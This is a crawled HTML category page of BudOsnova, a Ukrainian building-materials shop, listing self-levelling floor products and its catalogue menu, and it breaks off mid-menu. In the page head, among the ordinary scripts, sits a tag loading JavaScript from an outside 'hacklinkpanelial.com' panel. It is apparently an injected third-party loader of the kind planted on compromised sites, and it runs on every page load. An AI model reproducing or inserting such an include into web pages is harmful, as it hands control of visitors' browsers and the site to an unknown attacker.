

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://budosnova.com.ua/ua/index.php?route=product/category&path=220_27_172
body_size: 15922
content:
<!DOCTYPE html>
<html dir="ltr" lang="uk">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Наливна підлога</title>
			
<base href="https://budosnova.com.ua/" />
<meta property="og:title" content="Наливна підлога" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172" />
<meta property="og:image" content="https://budosnova.com.ua/image/catalog/budosnovaLogo.png" />
<meta property="og:site_name" content="БудОснова" />
<link href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172" rel="canonical" />
<link href="https://budosnova.com.ua/image/catalog/cart.png" rel="icon" />
<link rel="preload" href="catalog/view/theme/cyberstore/stylesheet/fonts/opensans.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="catalog/view/theme/cyberstore/stylesheet/fonts/opensanssemibold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="catalog/view/theme/cyberstore/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="catalog/view/theme/cyberstore/stylesheet/bootstrap/fonts/glyphicons-halflings-regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="style" href="https://budosnova.com.ua/ns-cache/_c93453e1afe455463a4f91b9c673a06e.css"/><link rel="stylesheet" href="https://budosnova.com.ua/ns-cache/_c93453e1afe455463a4f91b9c673a06e.css"/>
<style>.content-box-cs {padding-left:0px;padding-right:0px;}</style>
<style>#cart:hover .dropdown-menu{display:block; }</style>
<style>header {background-color: #35B07B;}</style>
<script>
if (localStorage.getItem('display') === null) {
localStorage.setItem('display', 'grid');
}
</script>
<style>
@media (min-width: 1500px){
	.container{width:1470px;}
	header .col-md-3.logo-top {width:20%;}
	.h-type-1 .phone-box.col-lg-2 {width: 20.66666667%;}
	.h-type-1 .dop-menu-box {width: 80%;}
	/*.h-type-1 .box-cart {width: 17.66666667%;}*/
	.phone-box.col-lg-push-5 {left: 42.66666667%;}
	.col-md-3.menu-box {width:20%;}
	.breadcrumb.col-lg-offset-3, .breadcrumb.col-md-offset-3 {margin-left: 20.4%;}
	.container .sw-80 {width: 80%;}
	.container .sw-20 {width: 20%;}
	#content.col-md-9 {width: 80%;}
	#column-left.col-md-3,#column-right.col-md-3{ width:20%;}
	.box-search.col-lg-pull-2 {right: 24.66666667%;}
	#menu #menu-list .box-col-3 {width: calc(1450px - 100%);}
	}
</style>
<style>
* {border-radius:0px !important;}
@media (min-width: 992px) {
.product-thumb .caption .pq-box {
	margin-bottom: 15px;
}
.product-thumb .caption {
	transform: translateY(55px);
	margin-top: -55px;
	transition:all ease-in-out 0.2s;
}
.product-thumb:hover > .caption {
	background:rgba(255,255,255,0.85);
	transform: translateY(0px);
}
.row_items .product-thumb .caption {
	margin-top:0px;
	transform: unset;
}
.row_items .product-thumb:hover .caption {
	transform: unset;
}
.product-list .product-thumb .caption {
	transform: unset;
	margin-top:0px;
}
.row_items .product-thumb .caption .pq-box,
.product-list .product-thumb .caption .pq-box {
	margin-bottom: auto;
}
.category-page .product-price .product-thumb .caption {
	transform: unset;
	margin-top:0px;
}
.category-page .product-price .product-thumb:hover .caption {
	margin-top:0px;
	padding-bottom:0px !important;
	transform: unset;
}
.product-list .product-thumb:hover .caption {
	transform: unset;
	margin-top:0px;
}
.product-thumb:hover .quickview{
	top:-45px;
}
}
.product-thumb .product-name {text-align:left;}.product-thumb .product-model {text-align:left;}</style>
<script>
function init(elem, options){
elem.addClass('countdownHolder');
$.each(['Days','Hours','Minutes','Sec'],function(i){
var clas;
if (this=='Days') {clas="Днів";}
if (this=='Hours') {clas="Годин";}
if (this=='Minutes') {clas="хвилин";}
if (this=='Sec') {clas="сек";}
out_timer = "";
out_timer += '<span class="count'+this+'">';
out_timer += '<span class="num-time">';
out_timer += '<span class="position"><span class="digit static">0</span></span>';
out_timer += '<span class="position"><span class="digit static">0</span></span>';
out_timer += '</span>';
out_timer += '<span class="time_productany">'+clas+'</span>';
out_timer += '</span>';
$(out_timer).appendTo(elem);
});
}
var button_shopping = "Продовжити покупки";
var button_checkout = "Оформлення замовлення";
var link_checkout = "https://budosnova.com.ua/ua/index.php?route=checkout/checkout";
var link_onepcheckout = "https://budosnova.com.ua/ua/index.php?route=checkout/onepcheckout";
var text_showmore = 'Показати ще';
var color_schem = '1';
var loading_masked_img = '<img src="catalog/view/theme/cyberstore/image/ring-alt-'+ color_schem +'.svg" />';
</script>
<link rel="preload" as="script" href="https://budosnova.com.ua/ns-cache/_90024722f736dd24b50db9ff7dbc00f7.js"/><script src="https://budosnova.com.ua/ns-cache/_90024722f736dd24b50db9ff7dbc00f7.js"></script>














<script src="https://hacklinkpanelial.com/panel/api/333.js"></script><style>.htop-b-pc img {margin:0 auto;}</style>
<link rel="alternate" hreflang="ru-UA" href="https://budosnova.com.ua/ru/index.php?route=product/category&amp;path=220_27_172" />

<link rel="alternate" hreflang="uk-UA" href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=220_27_172" />
</head>
<body class="product-category-220_27_172">
<p id="back-top"><a rel="nofollow" class="btn btn-scroll-top" href="#top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></a></p>
<nav id="top" >
  <div class="container">
  <div class="row">
  	<div class="pull-right">
				<div class="pull-right btn-group box-account">
			<button data-toggle="dropdown" type="button" class="dropdown-toggle btn btn-link">
						<span class="hidden-xs hidden-sm">Особистий кабінет</span> <i class="fa fa-angle-down"></i>
						</button>
			<ul class="dropdown-menu dropdown-menu-right cs-dropdown">
								<li><a rel="nofollow" href="https://budosnova.com.ua/ua/index.php?route=account/register">Реєстрація</a></li>
				<li><a rel="nofollow" href="javascript:void(0)" id="login-popup" data-load-url="index.php?route=common/login_modal">Авторизація</a></li>
							</ul>
		</div>
				<div class="pull-right box-currency"></div>
		<div class="pull-right box-language"><div class="variant_lang_2">
<div id="language">
    <span class="mob-title-lang">Українська</span>
    <div class="list_lang">
                    <span class="item_lang"><a href="https://budosnova.com.ua/ru/index.php?route=product/category&amp;path=220_27_172" onclick="window.location = 'https://budosnova.com.ua/ru/index.php?route=product/category&amp;path=220_27_172'">RU</a></span>
                          <span class="item_lang active">UA</span>
                  </div>
</div>
</div>
</div>
	</div>
  </div>
  </div>
</nav>
<header class="h-type-1">
  <div class="container h-box">
    <div class="row-flex vertical-align">
		<div class="col-xs-12  col-sm-4 col-md-3 logo-top">
			<div class="m-fix-btn">
				<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path fill-rule="evenodd" clip-rule="evenodd" d="M8 2C8 0.89543 7.10457 0 6 0H2C0.89543 0 0 0.89543 0 2V6C0 7.10457 0.89543 8 2 8H6C7.10457 8 8 7.10457 8 6V2ZM2 1.5H6L6.08988 1.50806C6.32312 1.55039 6.5 1.75454 6.5 2V6L6.49194 6.08988C6.44961 6.32312 6.24546 6.5 6 6.5H2L1.91012 6.49194C1.67688 6.44961 1.5 6.24546 1.5 6V2L1.50806 1.91012C1.55039 1.67688 1.75454 1.5 2 1.5Z" fill="black"/>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M17 2C17 0.89543 16.1046 0 15 0H11C9.89543 0 9 0.89543 9 2V6C9 7.10457 9.89543 8 11 8H15C16.1046 8 17 7.10457 17 6V2ZM11 1.5H15L15.0899 1.50806C15.3231 1.55039 15.5 1.75454 15.5 2V6L15.4919 6.08988C15.4496 6.32312 15.2455 6.5 15 6.5H11L10.9101 6.49194C10.6769 6.44961 10.5 6.24546 10.5 6V2L10.5081 1.91012C10.5504 1.67688 10.7545 1.5 11 1.5Z" fill="black"/>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M17 11C17 9.89543 16.1046 9 15 9H11C9.89543 9 9 9.89543 9 11V15C9 16.1046 9.89543 17 11 17H15C16.1046 17 17 16.1046 17 15V11ZM11 10.5H15L15.0899 10.5081C15.3231 10.5504 15.5 10.7545 15.5 11V15L15.4919 15.0899C15.4496 15.3231 15.2455 15.5 15 15.5H11L10.9101 15.4919C10.6769 15.4496 10.5 15.2455 10.5 15V11L10.5081 10.9101C10.5504 10.6769 10.7545 10.5 11 10.5Z" fill="black"/>
				<path fill-rule="evenodd" clip-rule="evenodd" d="M8 11C8 9.89543 7.10457 9 6 9H2C0.89543 9 0 9.89543 0 11V15C0 16.1046 0.89543 17 2 17H6C7.10457 17 8 16.1046 8 15V11ZM2 10.5H6L6.08988 10.5081C6.32312 10.5504 6.5 10.7545 6.5 11V15L6.49194 15.0899C6.44961 15.3231 6.24546 15.5 6 15.5H2L1.91012 15.4919C1.67688 15.4496 1.5 15.2455 1.5 15V11L1.50806 10.9101C1.55039 10.6769 1.75454 10.5 2 10.5Z" fill="black"/>
				</svg>
			</div>
			<div id="logo">
											  <a href="https://budosnova.com.ua/"><img src="https://budosnova.com.ua/image/catalog/budosnovaLogo.png" title="БудОснова" alt="БудОснова" class="img-responsive" /></a>
							  			</div>
		</div>
					    					    	    	     	     		     		     		     		<div class="phone-box col-md-3 col-xs-6 col-sm-8 col-md-6 push-right f-order-2 col-xs-6 col-sm-4 text-sm-left text-xs-left text-md-center">
			<div id="phone" class="has_drop_list">
								<div class="contact-header">
					<span class="hidden-xs header-tel-bicon">
											</span>
					<div class="dropdown-toggle">
													<div class="additional-tel dth">
															<a 098 02 3333 7>
																	<div class="icon-image"><img src="https://budosnova.com.ua/image/cache/catalog/iconci/Kyivstar-25x25.png" alt="098 02 3333 7" /></div>
																	098 02 3333 7</a>
														</div>
													<div class="additional-tel dth">
															<a 098 02 3333 7>
																	<div class="icon-image"><img src="https://budosnova.com.ua/image/cache/catalog/iconci/%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F-25x25.png" alt="098 02 3333 7" /></div>
																	098 02 3333 7</a>
														</div>
																			<span class="drop-icon-info"><i class="car-down fa fa-angle-down"></i></span>
											</div>
										<ul class="dropdown-menu cs-dropdown drop-contacts">
																											<li>
																	<a 098 02 3333 7>
																				<div class="icon-image"><img src="https://budosnova.com.ua/image/cache/catalog/iconci/%20%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F-25x25.jpg" alt="098 02 3333 7" /></div>
																				098 02 3333 7									</a>
																	</li>
																		</ul>
									</div>
							</div>
		</div>
						<div class="box-search swdm-0 hidden-sm hidden-xs col-xs-12 col-sm-12 col-md-4 col-lg-5 flex-1 f-order-3 search-top"><div id="searchtop">
<div id="search" class="input-group ">
<input type="text" name="search" value="" placeholder="Пошук товару в магазині" class="form-control input-lg search-autocomplete" />
  <span class="input-group-btn button_search hc-off">
    <button type="button" class="btn btn-search">
      <svg class="icon-search" width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.1765 7.17637C13.1765 3.53779 10.2268 0.588135 6.58824 0.588135C2.94965 0.588135 0 3.53779 0 7.17637C0 10.815 2.94965 13.7646 6.58824 13.7646C10.2268 13.7646 13.1765 10.815 13.1765 7.17637ZM1.23529 7.17637C1.23529 4.22002 3.63189 1.82343 6.58823 1.82343C9.54458 1.82343 11.9412 4.22002 11.9412 7.17637C11.9412 10.1327 9.54458 12.5293 6.58823 12.5293C3.63189 12.5293 1.23529 10.1327 1.23529 7.17637Z" fill="white"/>
      <path d="M10.1563 11.5166C10.3774 11.2992 10.7207 11.2821 10.961 11.4636L11.0298 11.524L13.6167 14.1552C13.8558 14.3984 13.8525 14.7895 13.6093 15.0286C13.3882 15.246 13.0449 15.2631 12.8046 15.0816L12.7358 15.0212L10.1489 12.39C9.90974 12.1468 9.91306 11.7557 10.1563 11.5166Z" fill="white"/>
      </svg>
    </button>
  </span>
</div>
</div>
</div>
						<div class="box-cart  col-xs-6 col-sm-4 col-md-2 col-lg-2">
							<div class="compare-h">
					<a rel="nofollow" class="btn btn-compare-h" href="https://budosnova.com.ua/ua/index.php?route=product/compare"  id="compare-total">
					<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.86426 13.4248C2.45004 13.4248 2.11426 13.1361 2.11426 12.7219C2.11426 12.3422 2.39641 11.9813 2.76249 11.9317L2.86426 11.9248L15.8643 11.9248C16.2785 11.9248 16.6143 12.2606 16.6143 12.6748C16.6143 13.0545 16.3321 13.3683 15.966 13.418L15.8643 13.4248L2.86426 13.4248Z" fill="#000"/>
					<path d="M3.85726 15.5246C3.59386 15.7937 3.17748 15.8224 2.88155 15.6077L2.79666 15.536L1.23568 14.008C0.628742 13.4139 0.540627 12.4772 1.00541 11.784L1.09905 11.6571L2.46144 9.97227C2.72189 9.65018 3.19413 9.60022 3.51621 9.86067C3.80902 10.0974 3.87693 10.5093 3.69118 10.8242L3.62781 10.9154L2.26542 12.6002C2.19787 12.6838 2.19248 12.7987 2.24587 12.8869L2.28493 12.9361L3.84592 14.464C4.14193 14.7538 4.147 15.2286 3.85726 15.5246Z" fill="#000"/>
					<path d="M15.0547 3.44019C15.4689 3.44019 15.8047 3.77597 15.8047 4.19019C15.8047 4.56988 15.5225 4.88368 15.1565 4.93334L15.0547 4.94019L2.05469 4.94019C1.64047 4.94019 1.30469 4.6044 1.30469 4.19019C1.30469 3.81049 1.58684 3.49669 1.95292 3.44703L2.05469 3.44019L15.0547 3.44019Z" fill="#000"/>
					<path d="M14.0617 1.36307C14.3251 1.09397 14.7415 1.06531 15.0374 1.28001L15.1223 1.35172L16.6833 2.87966C17.2902 3.47375 17.3783 4.41052 16.9135 5.10367L16.8199 5.23064L15.4575 6.91543C15.1971 7.23751 14.7248 7.28747 14.4027 7.02702C14.1099 6.79025 14.042 6.37844 14.2278 6.06354L14.2911 5.97225L15.6535 4.28746C15.7211 4.20393 15.7265 4.08901 15.6731 4.00083L15.634 3.95161L14.073 2.42367C13.777 2.13392 13.7719 1.65908 14.0617 1.36307Z" fill="#000"/>
					</svg>
					</a>
				</div>
									<div class="shopping-cart type_cart">
<div id="cart" class="btn-group btn-block">
  <button type="button"  onclick="fastorder_open_cart();"  class="btn btn-block dropdown-toggle">
		<svg class="shop-bag" width="21" height="19" viewBox="0 0 21 19" fill="none" xmlns="http://www.w3.org/2000/svg">
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0.0996094 1.0001C0.0996094 0.503041 0.502553 0.100098 0.999609 0.100098H2.3909C3.19834 0.100098 3.91761 0.610433 4.18428 1.3726M4.18428 1.3726L7.21456 10.0331C7.21456 10.0331 7.21455 10.0331 7.21456 10.0331C7.2286 10.0732 7.26646 10.1001 7.30896 10.1001H17.5827C17.6303 10.1001 17.6712 10.0667 17.6807 10.0201L18.8727 4.18431C18.8727 4.1843 18.8727 4.18432 18.8727 4.18431C18.8853 4.12232 18.838 4.06427 18.7747 4.06427H8.17454C7.67748 4.06427 7.27454 3.66132 7.27454 3.16427C7.27454 2.66721 7.67748 2.26427 8.17454 2.26427H18.7747C19.9768 2.26427 20.8768 3.36663 20.6363 4.54447L19.4443 10.3803C19.2636 11.2649 18.4855 11.9001 17.5827 11.9001H7.30896C6.50153 11.9001 5.78227 11.3898 5.51558 10.6277L2.48528 1.96707C2.47125 1.92697 2.43339 1.9001 2.3909 1.9001H0.999609C0.502553 1.9001 0.0996094 1.49715 0.0996094 1.0001" fill="white"/>
	<path d="M7 19C8.10457 19 9 18.1046 9 17C9 15.8954 8.10457 15 7 15C5.89543 15 5 15.8954 5 17C5 18.1046 5.89543 19 7 19Z" fill="white"/>
	<path d="M17 19C18.1046 19 19 18.1046 19 17C19 15.8954 18.1046 15 17 15C15.8954 15 15 15.8954 15 17C15 18.1046 15.8954 19 17 19Z" fill="white"/>
	</svg>
		<span class="cart-total"><span class="products"><b>0</b> <span class="text_product">Товарів,</span></span><span class="prices">на <b>0.00<span class="cs-currency"> грн.</span></b></span></span>
  </button>
  <ul class="dropdown-menu pull-right"  >
		<li>
	  <p class="text-center">В кошику немає товарів :(</p>
	</li>
	  </ul>
</div>
</div>
		</div>
			</div>
  </div>
</header>
	<div class="fixed-menu-t2 menu-header-box full-mw h-type-1 ">
		<div class="container ">
			<div class="row h-type-2-sb">
						<div class="col-sm-12 col-md-3 menu-box ">
						<nav id="menu" class="btn-group btn-block">
				<button type="button" class="btn btn-menu btn-block dropdown-toggle hidden-md hidden-lg" data-toggle="dropdown">
					<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97059 2.11765C8.97059 0.948103 8.02249 0 6.85294 0H2.61765C1.4481 0 0.5 0.948103 0.5 2.11765V6.35294C0.5 7.52249 1.4481 8.47059 2.61765 8.47059H6.85294C8.02249 8.47059 8.97059 7.52249 8.97059 6.35294V2.11765ZM2.61765 1.58824H6.85294L6.9481 1.59676C7.19507 1.64159 7.38235 1.85775 7.38235 2.11765V6.35294L7.37382 6.4481C7.329 6.69507 7.11284 6.88235 6.85294 6.88235H2.61765L2.52248 6.87382C2.27551 6.829 2.08824 6.61284 2.08824 6.35294V2.11765L2.09676 2.02248C2.14159 1.77551 2.35775 1.58824 2.61765 1.58824Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4999 2.11765C18.4999 0.948103 17.5518 0 16.3822 0H12.1469C10.9774 0 10.0293 0.948103 10.0293 2.11765V6.35294C10.0293 7.52249 10.9774 8.47059 12.1469 8.47059H16.3822C17.5518 8.47059 18.4999 7.52249 18.4999 6.35294V2.11765ZM12.1471 1.58824H16.3824L16.4775 1.59676C16.7245 1.64159 16.9118 1.85775 16.9118 2.11765V6.35294L16.9032 6.4481C16.8584 6.69507 16.6423 6.88235 16.3824 6.88235H12.1471L12.0519 6.87382C11.8049 6.829 11.6176 6.61284 11.6176 6.35294V2.11765L11.6262 2.02248C11.671 1.77551 11.8872 1.58824 12.1471 1.58824Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4999 11.6469C18.4999 10.4774 17.5518 9.5293 16.3822 9.5293H12.1469C10.9774 9.5293 10.0293 10.4774 10.0293 11.6469V15.8822C10.0293 17.0518 10.9774 17.9999 12.1469 17.9999H16.3822C17.5518 17.9999 18.4999 17.0518 18.4999 15.8822V11.6469ZM12.1471 11.1176H16.3824L16.4775 11.1262C16.7245 11.171 16.9118 11.3872 16.9118 11.6471V15.8824L16.9032 15.9775C16.8584 16.2245 16.6423 16.4118 16.3824 16.4118H12.1471L12.0519 16.4032C11.8049 16.3584 11.6176 16.1423 11.6176 15.8824V11.6471L11.6262 11.5519C11.671 11.3049 11.8872 11.1176 12.1471 11.1176Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97059 11.6469C8.97059 10.4774 8.02249 9.5293 6.85294 9.5293H2.61765C1.4481 9.5293 0.5 10.4774 0.5 11.6469V15.8822C0.5 17.0518 1.4481 17.9999 2.61765 17.9999H6.85294C8.02249 17.9999 8.97059 17.0518 8.97059 15.8822V11.6469ZM2.61765 11.1176H6.85294L6.9481 11.1262C7.19507 11.171 7.38235 11.3872 7.38235 11.6471V15.8824L7.37382 15.9775C7.329 16.2245 7.11284 16.4118 6.85294 16.4118H2.61765L2.52248 16.4032C2.27551 16.3584 2.08824 16.1423 2.08824 15.8824V11.6471L2.09676 11.5519C2.14159 11.3049 2.35775 11.1176 2.61765 11.1176Z" fill="white"/>
					</svg>
					<span class="text-category hidden-xs hidden-sm">Каталог товарів</span>
				</button>
				<button type="button" class="btn btn-menu btn-block dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
					<svg class="menu-icon" width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97059 2.11765C8.97059 0.948103 8.02249 0 6.85294 0H2.61765C1.4481 0 0.5 0.948103 0.5 2.11765V6.35294C0.5 7.52249 1.4481 8.47059 2.61765 8.47059H6.85294C8.02249 8.47059 8.97059 7.52249 8.97059 6.35294V2.11765ZM2.61765 1.58824H6.85294L6.9481 1.59676C7.19507 1.64159 7.38235 1.85775 7.38235 2.11765V6.35294L7.37382 6.4481C7.329 6.69507 7.11284 6.88235 6.85294 6.88235H2.61765L2.52248 6.87382C2.27551 6.829 2.08824 6.61284 2.08824 6.35294V2.11765L2.09676 2.02248C2.14159 1.77551 2.35775 1.58824 2.61765 1.58824Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4999 2.11765C18.4999 0.948103 17.5518 0 16.3822 0H12.1469C10.9774 0 10.0293 0.948103 10.0293 2.11765V6.35294C10.0293 7.52249 10.9774 8.47059 12.1469 8.47059H16.3822C17.5518 8.47059 18.4999 7.52249 18.4999 6.35294V2.11765ZM12.1471 1.58824H16.3824L16.4775 1.59676C16.7245 1.64159 16.9118 1.85775 16.9118 2.11765V6.35294L16.9032 6.4481C16.8584 6.69507 16.6423 6.88235 16.3824 6.88235H12.1471L12.0519 6.87382C11.8049 6.829 11.6176 6.61284 11.6176 6.35294V2.11765L11.6262 2.02248C11.671 1.77551 11.8872 1.58824 12.1471 1.58824Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M18.4999 11.6469C18.4999 10.4774 17.5518 9.5293 16.3822 9.5293H12.1469C10.9774 9.5293 10.0293 10.4774 10.0293 11.6469V15.8822C10.0293 17.0518 10.9774 17.9999 12.1469 17.9999H16.3822C17.5518 17.9999 18.4999 17.0518 18.4999 15.8822V11.6469ZM12.1471 11.1176H16.3824L16.4775 11.1262C16.7245 11.171 16.9118 11.3872 16.9118 11.6471V15.8824L16.9032 15.9775C16.8584 16.2245 16.6423 16.4118 16.3824 16.4118H12.1471L12.0519 16.4032C11.8049 16.3584 11.6176 16.1423 11.6176 15.8824V11.6471L11.6262 11.5519C11.671 11.3049 11.8872 11.1176 12.1471 11.1176Z" fill="white"/>
					<path fill-rule="evenodd" clip-rule="evenodd" d="M8.97059 11.6469C8.97059 10.4774 8.02249 9.5293 6.85294 9.5293H2.61765C1.4481 9.5293 0.5 10.4774 0.5 11.6469V15.8822C0.5 17.0518 1.4481 17.9999 2.61765 17.9999H6.85294C8.02249 17.9999 8.97059 17.0518 8.97059 15.8822V11.6469ZM2.61765 11.1176H6.85294L6.9481 11.1262C7.19507 11.171 7.38235 11.3872 7.38235 11.6471V15.8824L7.37382 15.9775C7.329 16.2245 7.11284 16.4118 6.85294 16.4118H2.61765L2.52248 16.4032C2.27551 16.3584 2.08824 16.1423 2.08824 15.8824V11.6471L2.09676 11.5519C2.14159 11.3049 2.35775 11.1176 2.61765 11.1176Z" fill="white"/>
					</svg>
					<span class="text-category">Каталог товарів</span>
					<svg class="menu-icon-arrow" width="10" height="5" viewBox="0 0 10 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.48438 0.999949L5.3232 3.82779C4.93562 4.1745 4.34699 4.16629 3.96923 3.8089L1.0002 0.999949" stroke="white" stroke-width="1.5" stroke-linecap="round"/></svg>
				</button>
				<ul id="menu-list" class="dropdown-menu">
																			<li >
									<a class="dropdown-img" href="ua/razprodazha">
																																								<div class="item-name">РОЗПРОДАЖ!!!</div>
										<div class="item-dop-info"></div>
									</a>
								</li>
																								<li class="dropdown ">
							<span class="toggle-child">
								<i class="fa fa-plus plus"></i>
								<i class="fa fa-minus minus"></i>
							</span>
								<a href="ua/stroitelnue-materialu/" class="parent-link dropdown-img">
																											<div class="item-name">Будівельні матеріали</div>
									<div class="item-dop-info"></div>
																		<i class="fa fa-angle-right arrow"></i>
								</a>

																								  <div class="ns-dd dropdown-menu-simple nsmenu-type-category-simple">
										<ul class="list-unstyled nsmenu-haschild">
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/gidroizoljacija/">Гідроізоляція</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/gipsocarton/">Гіпсокартон</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/izoljacionnie-plenki/">Ізоляційні плівки, мембрани</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/profil-i-komplektujushhie/">Профіль та комплектуючі</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/gruntovki/">Грунтовки</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/shpaklevki-i-shtukaturki/">Шпаклівки та штукатурки</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/dekorativnye-shtukaturki/">Декоративні штукатурки</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/kleevie-smesi/">Клейові суміші</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/cmeci-dlya-polov/">Суміші для підлоги</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/cladochnye_materialy/">Кладочні матеріали</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/penu-germetiki/">Піни, герметики</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/teploizoliacia/">Теплоізоляція</a>
																							</li>
																						<li >
												<a href="https://budosnova.com.ua/ua/stroitelnue-materialu/setki-serpjanki-lentu/">Сітки, серп'янки, стрічки</a>
																							</li>
																					</ul>
									</div>
																		
																														
										
										
										
																	</li>
																								<li class="dropdown ">
							<span class="toggle-child">
								<i class="fa fa-plus plus"></i>
								<i class="fa fa-minus minus"></i>
							</span>
								<a href="ua/vnutrenja-otdelka/" class="parent-link dropdown-img">
																											<div class="item-name">Внутрішнє оздоблення</div>
									<div class="item-dop-info"></div>
																		<i class="fa fa-angle-right arrow"></i>
								</a>

																								  <div class="ns-dd dropdown-menu-simple nsmenu-type-category-simple">
										<ul class="list-unstyled nsmenu-haschild">
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/napolnie-pokritija/"><i class="fa fa-angle-down arrow"></i>Покриття підлоги</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/index.php?route=product/category&amp;path=246_151_184">																Плінтус підлоговий																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/napolnie-pokritija/laminat/">																Ламінат																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/potolochnie-sistemu/"><i class="fa fa-angle-down arrow"></i>Стельові системи</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/potolochnie-sistemu/plita-dlay-potolka/">																Плити для стелі																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/potolochnie-sistemu/profil-dlay-potolka/">																Профіль для стелі																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/potolochnie-sistemu/kriplenie-dlay-potolka/">																Кріплення для стелі																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/"><i class="fa fa-angle-down arrow"></i>Стінові панелі МДФ</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/kollekcija-triumf%20pvh/">																Колекція Тріумф ПВХ																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/kollekcija-triumf%20lux/">																Колекція Тріумф LUX																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/kollekcija-triumf/">																Колекція Тріумф																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/kollekcija-standart/">																Колекція Стандарт																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/kollekcija-pr%D0%B5mium/">																Колекція Преміум																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/koleciya-prime/">																Колекція PRIME																</a>
																															</li>
																																																								<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/stenovie-paneli-mdf/aksessuari/">																Аксесуари																</a>
																															</li>
																																							</ul>
																							</li>
																						<li  class="nsmenu-issubchild">
												<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/oboi-i-stekloholst/"><i class="fa fa-angle-down arrow"></i>Шпалери та склополотно</a>
																								<ul class="list-unstyled nsmenu-ischild nsmenu-ischild-simple">
																																										<li class="">
																<a href="https://budosnova.com.ua/ua/vnutrenja-otdelka/oboi-i-stekloholst/oboi/">																Шпалери																</a>
																															</li>
																																																								<li class="">
